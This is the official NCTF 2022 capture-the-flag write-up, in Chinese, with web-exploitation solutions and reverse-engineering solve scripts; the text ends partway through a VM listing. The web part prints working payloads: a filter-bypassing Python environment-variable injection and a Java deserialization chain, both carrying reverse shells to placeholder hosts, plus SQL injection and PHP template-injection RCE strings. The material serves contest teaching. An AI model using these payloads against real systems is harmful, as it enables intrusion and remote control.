NCTF 2022 Official WriteUp

WEB

calc/calc_revenge

预期

这个题是在p神写了那篇环境注入的文章后不久发现的一个利用。当时仔细想了一下其他语言中是否也存在这样的问题，有没有可能也造成rce。在看完python3的system具体实现后发现最后调用的位置，也是通过/bin/sh -c去执行的命令


这里完全是可以通过设置环境变量来造成rce的。那么现在的重点就是如何去设置环境变量。因为当前的环境变量在python是直接作为一个字典来储存的，如果我们可以覆盖或者直接赋值的话那么就可以直接达成我们攻击目标。然后我们google一下就可以发现已经有前人发现了这种黑魔法链接


当我们在本地测试的时候却发现使用list生成器和中括号的这种方法无法像他写这样，成功覆盖变量（这里我也觉得很奇怪，我很明确的知道在我刚出这个题的时候这种方法是可以直接覆盖这样的变量的，不知道为什么突然不行了，知道的师傅可以和我交流一下）但是这种遍历赋值的方式对于字典的处理上不太一样，可以直接覆盖指定key的值,所以在对于我们的目标,覆盖os.environ是完全可行的


可以看到是成功添加了一个新的环境变量。
那现在我们的目标就转变为如何绕过关键字去设置我们的环境变量
即设置os.environ['BASH_FUNC_echo%%']='() { id; }'
转化为payload就是[[str][0]for[os.environ['BASH_FUNC_echo%%']]in[['() { id; }']]]我们可以回顾一下python的ssti相关绕过的知识，只要是字符串通过引号包裹的都可以通过16进制去绕过关键词的检测，所以我们只需要把后面引号中的字符全部16进制编码就好。

接下来的关键点就是在于如何绕过os的waf，这个关键词没有引号包裹无法用进制去绕过。
但实际上python是支持Non-ASCII Identifies也就是说可以使用unicode字符的，具体参考见: https://peps.python.org/pep-3131/ ，也就是说如果我们使用了UTF-8中的非ASCII码作为标识符，那么其会被函数转换为NFKC标准格式，也就是说我们可以使用例如ᵒ来代替o，从而绕过限制。所以在全部的碎片都被我们找到后我们就可以拼出这题的exp

[[str][0]for[ᵒｓ.environ['BASH\x5fFUNC\x5fecho%%']]in[['\x28\x29\x20\x7b\x20\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x78\x78\x2e\x78\x78\x2e\x78\x78\x2e\x78\x78\x2f\x78\x78\x78\x78\x20\x30\x3e\x26\x31\x3b\x7d']]]

就是这么短短的一行就可以解决掉这个题目了。简单的题目

非预期

当时加这个可控点是因为想迷惑师傅们一手，我觉得题目有点简单了，怕被秒
就先让师傅们绕一下错误的方向，结果师傅们太强了直接绕穿了。

其实非预期也就是几个问题，如何在eval不报错的情况下把命令传到system中去执行，然后就是如何带出回显。看到师傅们的做法都是通过回车分割命令，用python多行字符串去绕过eval的报错。然后因为是出网环境，操作的方法有很多这里我就不具体说了。可以去看其他师傅的wp。（因为不小心开了debug页面，我发现居然有师傅绕了一大圈读完文件去算pin的 Orz

ezbypass

这个题原本是当web签到上的，因为当时服务器器挂了，换服务器的时候忘记修改flag了导致有段时间flag是不对的，这里先给各位师傅说声抱歉。
这个题只是单纯的想考察一下对于实际的waf的信息收集，和学习绕过能力。基本上你知道他是什么waf就可以绕了。但是由于一直没解就直接给出了waf名字。（没解可能是我的问题，给师傅们磕一个了 orz

payload:

?id=@.:=right(right((select hex(password) from users.info where id =1 limit 0,1),1111),1111) union%23%0adistinctrow%0bselect@.

EzJava

这个题是dubbo的原生利用，因为dubbo依赖自带fastjson，因为fastjson的toString可以触发任意的getter方法，然后使用unixPrintServiceLookup就可以rce
这个类中会判断打印机服务，我们一般的mac，linux存在打印机相关驱动的话会导致不走rce的if，但是在服务器类(特别是docker)一般没有该驱动，就会触发rce。然后前半段的验证其实是一个经典的密码学问题，dsa的签名问题。和CVE-2022-21449这个cve的原理差不多，没有检查关键变量是否为0，导致1，0可以直接绕过整个检测。（还有一些出题时候的心路历程和一些废话，感兴趣的师傅可以去我博客查看）poc依赖ysomap
poc:

public static void doPOST(byte[] obj) throws Exception{
        HttpHeaders requestHeaders = new HttpHeaders();
        requestHeaders.set("Token", "eyJBbGliYW5hbmEiOiJXZWxDb21lVG9OQ1RGMjAwcCIsImlzcyI6IlB1cGkxIn0=.1.0");
        requestHeaders.set("Content-Type", "text/plain");
        URI url = new URI("http://127.0.0.1:8080/object");
        HttpEntity<byte[]> requestEntity = new HttpEntity <> (obj,requestHeaders);

        RestTemplate restTemplate = new RestTemplate();
        ResponseEntity<String> res = restTemplate.postForEntity(url, requestEntity, String.class);
        System.out.println(res.getBody());
    }
public static void main(String[] args) throws Exception {
Field theUnsafe = Unsafe.class.getDeclaredField("theUnsafe");
        theUnsafe.setAccessible(true);
        Unsafe unsafe = (Unsafe) theUnsafe.get(null);
        Object unixPrintServiceLookup = unsafe.allocateInstance(UnixPrintServiceLookup.class);
        Tools.setFieldValue(unixPrintServiceLookup, "cmdIndex", 0);
        Tools.setFieldValue(unixPrintServiceLookup, "osname", "Pupi1");
        String cmd = ";bash -c '{echo,YmFzaCAtaSA+Ji9kZXYvdGNwL3h4Lnh4Lnh4Lnh4L3h4eDwmMQo=}|{base64,-d}|{bash,-i}'";
        Tools.setFieldValue(unixPrintServiceLookup, "lpcFirstCom", new String[]{cmd, cmd, cmd});

        JSONObject jsonObject = new JSONObject();
        jsonObject.put("Pupi1",unixPrintServiceLookup);

        XString xString = new XString("Pupi1");
        HashMap map1 = new HashMap();
        HashMap map2 = new HashMap();
        map1.put("yy",jsonObject);
        map1.put("zZ",xString);
        map2.put("yy",xString);
        map2.put("zZ",jsonObject);

        Object o = makeMap(map1,map2);
        doPOST(Hessian2Serializer.serialize(o));
}

ez_php

CVE推送看到的CMS后台任意文件上传，简单看了一下发现前台可以直接RCE。
预期的做法是通过ajax.php的diy_save的文件写入，但是忘记修改cookie的默认密钥造成可以在伪造cookie后通过文件包含上传文件造成了非预期。
赛后审wp发现好多队伍是上了别人的webshell的车，orz。
payload：

/ajax.php?fun=diy_save&tpl_file=["aya/template/default/header.html"]&diy={"t":["t","b98ca3bae0de94438ac693d1a16b9ca5_0","{\"pars\":\"t\",\"name\":\"t',''}{system('cat /flag')}{\"}"]}

ez_sql

deno的day，和去年出的ez_sql有点像。
两个问题：
一是SQL语句build的方式。
二是参数注入后列名中会产生带有引号的不存在的列名。
SQLite where子句中的in()会被忽略，利用这一点可以解决第二个问题。
第一个问题通过源码不难发现在生成最终的SQL语句时，使用了?作为占位符，因此可以通过在列名中传入?造成注入。
payload：

http://81.70.155.160:3000/flight??=`in()%20union%20select%202333,flag%20from%20flag;

RE

ez_rev

关键就在 sub_1290 函数里进行的运算。

变量重命名一下可以得到

__int64 __fastcall sub_1290(unsigned __int8 *arr1, char *arr2, _BYTE *arr3)
{
  int b3; // ebx
  unsigned __int8 a3; // r8
  char b0; // r10
  int a0; // r11d
  unsigned __int8 a1; // al
  int b1; // ebp
  unsigned __int8 a2; // r9
  char m1; // cl
  char b2; // si
  char m5; // di
  char m7; // al
  char m4; // si
  char m2; // r8
  __int64 result; // rax

  b3 = (unsigned __int8)arr2[3];
  a3 = arr1[3];
  b0 = *arr2;
  a0 = *arr1;
  a1 = arr1[1];
  b1 = (unsigned __int8)arr2[1];
  a2 = arr1[2];
  m1 = (a0 + a3) * (*arr2 + b3);
  b2 = arr2[2];
  m5 = b3 * (a0 + a1);
  m7 = (b3 + b2) * (a1 - a3);
  m4 = a3 * (b2 - b0);
  m2 = b0 * (a2 + a3);
  *arr3 = m4 + m1 + m7 - m5;
  arr3[2] = m2 + m4;
  result = (unsigned int)(a0 * (b1 - b3));
  arr3[1] = a0 * (b1 - b3) + m5;
  arr3[3] = a0 * (b1 - b3) + (b1 + b0) * (a2 - a0) + m1 - m2;

  return result;
}

化简可以得到

arr3[0] = a0 * b0 + a1 * b2
arr3[1] = a0 * b1 + a1 * b3
arr3[2] = a2 * b0 + a3 * b2 
arr3[3] = a2 * b1 + a3 * b3

这里是数组 a 与 数组 b ，实际上就是一个二维数组，这里做的实际上就是一个二维的矩阵乘法。这里是Strassen algorithm 矩阵乘法。

既然知道这里是矩阵乘法，接下来就是看哪两个矩阵相乘了。

main 函数里可以很容易看出，我们是将flag里每4个字节去乘以下面这个A矩阵。

$$
\begin{bmatrix}
126&31\
25&117\
\end{bmatrix}
$$

因为每一个字节占 8bits 所以，进行矩阵乘法之后的结果相当于进行了 mod 256。这里进行的就是 mod 256 的矩阵乘法。

解密。解密只要将结果乘于$A^{-1}$

求逆矩阵的方法
$$
A^{-1}=\frac{1}{\mid A\mid}\ A^{*}\ mod\ 256\
其中\ A^{-1}={\mid A \mid}^{-1}\ mod \ 256
$$

实际上二阶矩阵的逆矩阵就是
$$
\begin{pmatrix}
a&b\
c&d\
\end{pmatrix}^{-1}=\frac{1}{ad-bc}
\begin{pmatrix}
d&-b\
-c&a\
\end{pmatrix}
\ mod\ 256
$$

$$
\begin{pmatrix}
126&31\
25&117\
\end{pmatrix}^{-1}\ mod \ 256=\begin{pmatrix}
187&143\
41&162\
\end{pmatrix}
$$

import numpy as np

enc = [0x7A, 0x08, 0x2E, 0xBA, 0xAD, 0xAF, 0x82, 0x8C, 0xEF, 0xD8, 0x0D, 0xF8, 0x99, 0xEB, 0x2A, 0x16, 0x05, 0x43, 0x9F, 0xC8, 0x6D, 0x0A, 0x7F, 0xBE, 0x76, 0x64, 0x2F, 0xA9, 0xAC, 0xF2, 0xC9, 0x47, 0x75, 0x75, 0xB5, 0x33]

key = np.asarray([187,143,41,162]).reshape(2,2)

print("NCTF{", end = "")
for i in range(0, len(enc), 4):
    a1 = np.asarray(enc[i:i+4]).reshape(2,2)
    res=(np.dot(a1, key) % 256).flatten().tolist()
    print("".join("%c" % i for i in res), end = "")
print("}")

just run it

通过程序可以运行在三个平台下这个特性，以及程序当中的编译信息可以找到这个github项目cosmopolitan，题目就是使用这个项目去进行编译的。

可以使用项目中提供的调试脚步使用gdb 去进行调试，当然也可以使用IDA去进行调试。

set host-charset UTF-8
set target-charset UTF-8
set target-wide-charset UTF-8
set osabi none
set complaints 0
set confirm off
set history save on
set history filename ~/.gdb_history
define asm
  layout asm
  layout reg
end
define src
  layout src
  layout reg
end
src

同样可以使用使用--assimilate 参数将文件转换成你对应平台下的可执行文件，这里将其转化为linux 下的可执行文件进行分析。

这里我们可以使用这个项目自己编译一份保留调试符号信息的可执行程序，然后使用bindiff去利用我们编译具有符号的程序去恢复我们所给的题目，这一步可以帮助去减少分析许多不必要的函数。

对于 main 函数，首先需要我们输入16个字节的key然后输入42个字节的flag。

关于main函数中的byte_428120 这个数组的值，实际上是在sub_405C5B 这个函数中进行的赋值。

sub_405BAF 函数会对我们传入的第一个参数的数组的元素位置进行改变，他的值放在了第二个参数的数组中。我们通过传入一些数据，观察数据之间位置改变的关系即可推出原来的输入。

当输入字符串为0123456789abcdef时，其位置改变如图

key的计算代码

enc = [0x11, 0x4D, 0x92, 0xDA, 0xAC, 0x0B, 0x62, 0xF7, 0x54, 0x51, 0x27, 0x5A, 0x72, 0x62, 0x7B, 0x76]
xor = [0x46, 0x7C, 0xC1, 0x31, 0x67, 0xA2, 0xB4, 0x0D, 0x32, 0x11, 0x50, 0x15, 0x83, 0x3C, 0x14, 0x57]
res = [0x30, 0x31, 0x35, 0x36, 0x32, 0x34, 0x37, 0x63, 0x33, 0x38, 0x62, 0x64, 0x39, 0x61, 0x65, 0x66]
input = [0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66]
idx= []

for i in res:
    idx.append(input.index(i))
print(idx)

arr1 = [0] * 16
for i in range(0, 16):
    arr1[idx[i]] = enc[i]
for i in range(0, 16):
    arr1[i] ^= xor[i]
arr2 = [0] * 16
for i in range(0, 16):
    arr2[idx[i]] = arr1[i]
print("".join("%c" % i for i in arr2))

下面的代码就是将我们输入的key作为密钥去利用sm4加密算法去加密flag,填充方式为zero padding。

解密代码如下

from pysm4 import encrypt, decrypt
from Crypto.Util.number import *

cipher1 = int.from_bytes(b"\x4D\x93\xBE\x16\x2E\xDE\x33\x74\xDA\x53\xF6\x8A\x43\x63\x62\x84", "big")
cipher2 = int.from_bytes(b"\xD5\xF6\x2A\xC3\xD0\xA5\x04\x2D\x03\x68\x2E\x12\x94\x24\x33\x10", "big")
cipher3 = int.from_bytes(b"\xF9\xF6\x5B\x61\x5C\x16\x5D\xDE\x90\x86\xBF\xDF\x3D\x0B\xCD\x3B", "big")

key = int.from_bytes(b"\x57\x31\x6C\x63\x30\x6D\x65\x6E\x63\x74\x66\x32\x6F\x32\x6F\x21","big")

text1 = decrypt(cipher1, key)
text2 = decrypt(cipher2, key)
text3 = decrypt(cipher3, key)
print(long_to_bytes(text1) + long_to_bytes(text2) + long_to_bytes(text3), end = "")

# b'NCTF{b23a271e-2b15-4bb5-9719-738cffb83919}\x00\x00\x00\x00\x00\x00' 

cccha

去花脚本1

start= 0x1090
end = 0xa1e7

for ea in range(start, end):
    con = ida_bytes.get_bytes(ea, 6)
    if con == b'\x50\x53\x52\x5a\x5b\x58':
        ida_bytes.patch_bytes(ea, b'\x90' * 6)
    con = ida_bytes.get_bytes(ea, 4)
    if con == b'\x52\x50\x58\x5a':
        ida_bytes.patch_bytes(ea, b'\x90' * 4)
    con = ida_bytes.get_bytes(ea, 4)
    if con == b'\x53\x52\x5a\x5B':
        ida_bytes.patch_bytes(ea, b'\x90' * 4)
    con = ida_bytes.get_bytes(ea, 4)
    if con == b'\x50\x52\x5a\x58':
        ida_bytes.patch_bytes(ea, b'\x90' * 4)
    con = ida_bytes.get_bytes(ea, 4)
    if con == b'\x50\x53\x5b\x58':
        ida_bytes.patch_bytes(ea, b'\x90' * 4)
    con = ida_bytes.get_bytes(ea, 2)
    if con == b'\x53\x5b':
        ida_bytes.patch_bytes(ea, b'\x90' * 2)
    con = ida_bytes.get_bytes(ea, 2)
    if con == b'\x50\x58':
        ida_bytes.patch_bytes(ea, b'\x90' * 2)
    con = ida_bytes.get_bytes(ea, 2)
    if con == b'\x52\x5a':
        ida_bytes.patch_bytes(ea, b'\x90' * 2)

去花脚本2

start= 0x1090
end = 0xa1e7

for ea in range(start, end):
    con = ida_bytes.get_bytes(ea, 16)
    if con == b'\x9cPH=" \x00\x00w\x04~\x02\xe8\xe8X\x9d':
        ida_bytes.patch_bytes(ea, b'\x90' * 16)

去花脚本3

start= 0x1090
end = 0xa1e7

for ea in range(start, end):
    con = ida_bytes.get_bytes(ea, 24)
    if con[0:12] == b'SS\x9c\xe8\x00\x00\x00\x00[H\x81\xc3' and con[-8:] == b'H\x89\\$\x10\x9d[\xc3':
        offset = int.from_bytes(con[12:-8], 'little') + 3
        ida_bytes.patch_bytes(ea, b'\xe9'+ offset.to_bytes(4, 'little') + b'\x90' * 19)

之后使用ghidra 能正确看到伪代码，就是一个chacha20算法，然后加上自己的下标。我们拿到chacha20加密中的key, nonce, counter再加上密文就可以去解密了。

enc = [0x5E, 0xC0, 0x7C, 0x75, 0x73, 0x4B, 0xCE, 0x23, 0xA4, 0xBB, 0x89, 0xAC, 0xF3, 0x01, 0x8F, 0x70, 0xC8, 0x7F, 0x31, 0x83, 0x41, 0x5B, 0xD4, 0x62, 0xA6, 0xA7, 0x27, 0xDC, 0x9D, 0xFC, 0x50, 0x4B, 0x06, 0x98, 0x2F, 0x6B, 0x38, 0x17, 0x51, 0x38, 0x2F, 0xEF]
for i in range(0, len(enc)):
    enc[i] = (enc[i] + 0x100 - i) % 0x100
print(enc)

res = b''
for i in enc:
    res = res + i.to_bytes(1, 'little')

print(res)
# b'^\xbfzroF\xc8\x1c\x9c\xb2\x7f\xa1\xe7\xf4\x81a\xb8n\x1fp-F\xbeK\x8e\x8e\r\xc1\x81\xdf2,\xe6w\rH\x14\xf2+\x11\x07\xc6'

之后使用如下命令可以得到flag

❯ print '^\xbfzroF\xc8\x1c\x9c\xb2\x7f\xa1\xe7\xf4\x81a\xb8n\x1fp-F\xbeK\x8e\x8e\r\xc1\x81\xdf2,\xe6w\rH\x14\xf2+\x11\x07\xc6' | openssl enc -K '57EE235080A2056A05401273ECEBCF12C418D99ED2C360F0725B17DB36306145' -iv 'B979379EE637138ABD833D1495A99B90' -chacha20 -nosalt
NCTF{cb86d437-8671-42a4-82dc-3259754e5ef5}

Ovm

很经典的OISC虚拟机，这里是是使用 subneg 实现的虚拟机，只实现了其中的一些基本的条件判断和加减乘除指令，并且程序在进行判断时，是一个字节一个字节的去进行flag输入的判断。所以可以采取去计算虚拟机中subneg执行的指令的条数，来判断输入是否正确。

总得来说就是使用subneg指令去逐步实现诸如mov,jmp,add,sub,mul,div,bl,beq,这样的基本指令再去进行编程即可。指令实现方式的过程可以参考维基百科上的内容

接下来会给出程序的源代码的一部分

_Z: dd 0
_POS: dd 1
_JMP_Z: dd 0
_in_chr_f: dd 0
_in_chr_v: dd 0
_out_chr_f: dd 0
_out_chr_v: dd 0
_out_data_f: dd 0
_out_data_v: dd 0

.start_context
OUT_CHR(_INPUT0)
OUT_CHR(_INPUT1)
OUT_CHR(_INPUT2)
OUT_CHR(_INPUT3)
OUT_CHR(_INPUT4)
OUT_CHR(_INPUT5)
OUT_CHR(_INPUT6)
IN_CHR(_FLAG0)
IN_CHR(_FLAG1)
IN_CHR(_FLAG2)
IN_CHR(_FLAG3)
IN_CHR(_FLAG4)
IN_CHR(_FLAG5)
IN_CHR(_FLAG6)
IN_CHR(_FLAG7)
IN_CHR(_FLAG8)
IN_CHR(_FLAG9)
IN_CHR(_FLAG10)
IN_CHR(_FLAG11)
IN_CHR(_FLAG12)
IN_CHR(_FLAG13)
IN_CHR(_FLAG14)
IN_CHR(_FLAG15)
IN_CHR(_FLAG16)
IN_CHR(_FLAG17)
IN_CHR(_FLAG18)
IN_CHR(_FLAG19)
IN_CHR(_FLAG20)
IN_CHR(_FLAG21)
IN_CHR(_FLAG22)
IN_CHR(_FLAG23)
IN_CHR(_FLAG24)
IN_CHR(_FLAG25)
IN_CHR(_FLAG26)
IN_CHR(_FLAG27)
IN_CHR(_FLAG28)
IN_CHR(_FLAG29)
IN_CHR(_FLAG30)
IN_CHR(_FLAG31)
IN_CHR(_FLAG32)
IN_CHR(_FLAG33)
IN_CHR(_FLAG34)
IN_CHR(_FLAG35)
IN_CHR(_FLAG36)
IN_CHR(_FLAG37)
IN_CHR(_FLAG38)
IN_CHR(_FLAG39)
IN_CHR(_FLAG40)
IN_CHR(_FLAG41)
ADD_LITERAL(721, _FLAG0)
ADD_LITERAL(351, _FLAG1)
ADD_LITERAL(404, _FLAG2)
ADD_LITERAL(409, _FLAG3)
ADD_LITERAL(331, _FLAG4)
ADD_LITERAL(536, _FLAG5)
ADD_LITERAL(288, _FLAG6)
ADD_LITERAL(379, _FLAG7)
ADD_LITERAL(945, _FLAG8)
ADD_LITERAL(269, _FLAG9)
ADD_LITERAL(554, _FLAG10)
ADD_LITERAL(392, _FLAG11)
ADD_LITERAL(391, _FLAG12)
ADD_LITERAL(617, _FLAG13)
ADD_LITERAL(984, _FLAG14)
ADD_LITERAL(621, _FLAG15)
ADD_LITERAL(276, _FLAG16)
ADD_LITERAL(872, _FLAG17)
ADD_LITERAL(1022, _FLAG18)
ADD_LITERAL(566, _FLAG19)
ADD_LITERAL(523, _FLAG20)
ADD_LITERAL(1016, _FLAG21)
ADD_LITERAL(646, _FLAG22)
ADD_LITERAL(372, _FLAG23)
ADD_LITERAL(853, _FLAG24)
ADD_LITERAL(319, _FLAG25)
ADD_LITERAL(330, _FLAG26)
ADD_LITERAL(793, _FLAG27)
ADD_LITERAL(378, _FLAG28)
ADD_LITERAL(408, _FLAG29)
ADD_LITERAL(320, _FLAG30)
ADD_LITERAL(259, _FLAG31)
ADD_LITERAL(532, _FLAG32)
ADD_LITERAL(382, _FLAG33)
ADD_LITERAL(719, _FLAG34)
ADD_LITERAL(461, _FLAG35)
ADD_LITERAL(716, _FLAG36)
ADD_LITERAL(892, _FLAG37)
ADD_LITERAL(301, _FLAG38)
ADD_LITERAL(415, _FLAG39)
ADD_LITERAL(358, _FLAG40)
ADD_LITERAL(800, _FLAG41)
MUL(_MUL_DATA0, _FLAG0)
MUL(_MUL_DATA1, _FLAG1)
MUL(_MUL_DATA2, _FLAG2)
MUL(_MUL_DATA3, _FLAG3)
MUL(_MUL_DATA4, _FLAG4)
MUL(_MUL_DATA5, _FLAG5)
MUL(_MUL_DATA6, _FLAG6)
MUL(_MUL_DATA7, _FLAG7)
MUL(_MUL_DATA8, _FLAG8)
MUL(_MUL_DATA9, _FLAG9)
MUL(_MUL_DATA10, _FLAG10)
MUL(_MUL_DATA11, _FLAG11)
MUL(_MUL_DATA12, _FLAG12)
MUL(_MUL_DATA13, _FLAG13)
MUL(_MUL_DATA14, _FLAG14)
MUL(_MUL_DATA15, _FLAG15)
MUL(_MUL_DATA16, _FLAG16)
MUL(_MUL_DATA17, _FLAG17)
MUL(_MUL_DATA18, _FLAG18)
MUL(_MUL_DATA19, _FLAG19)
MUL(_MUL_DATA20, _FLAG20)
MUL(_MUL_DATA21, _FLAG21)
MUL(_MUL_DATA22, _FLAG22)
MUL(_MUL_DATA23, _FLAG23)
MUL(_MUL_DATA24, _FLAG24)
MUL(_MUL_DATA25, _FLAG25)
MUL(_MUL_DATA26, _FLAG26)
MUL(_MUL_DATA27, _FLAG27)
MUL(_MUL_DATA28, _FLAG28)
MUL(_MUL_DATA29, _FLAG29)
MUL(_MUL_DATA30, _FLAG30)
MUL(_MUL_DATA31, _FLAG31)
MUL(_MUL_DATA32, _FLAG32)
MUL(_MUL_DATA33, _FLAG33)
MUL(_MUL_DATA34, _FLAG34)
MUL(_MUL_DATA35, _FLAG35)
MUL(_MUL_DATA36, _FLAG36)
MUL(_MUL_DATA37, _FLAG37)
MUL(_MUL_DATA38, _FLAG38)
MUL(_MUL_DATA39, _FLAG39)
MUL(_MUL_DATA40, _FLAG40)
MUL(_MUL_DATA41, _FLAG41)
MOV(_DIV_DATA0,_QUOTIENT)
DIV(_FLAG0, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO0, _EXIT)
BNEQ(_REMAINDER,_REM0, _EXIT)
MOV(_DIV_DATA1,_QUOTIENT)
DIV(_FLAG1, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO1, _EXIT)
BNEQ(_REMAINDER,_REM1, _EXIT)
MOV(_DIV_DATA2,_QUOTIENT)
DIV(_FLAG2, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO2, _EXIT)
BNEQ(_REMAINDER,_REM2, _EXIT)
MOV(_DIV_DATA3,_QUOTIENT)
DIV(_FLAG3, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO3, _EXIT)
BNEQ(_REMAINDER,_REM3, _EXIT)
MOV(_DIV_DATA4,_QUOTIENT)
DIV(_FLAG4, _QUOTIENT, _REMAINDER)
BNEQ(_QUOTIENT,_QUO4, _EXIT)
BNEQ(_REMAINDER,_REM4, _EXIT)
MOV(_DIV_DATA5,_QUOTIENT)
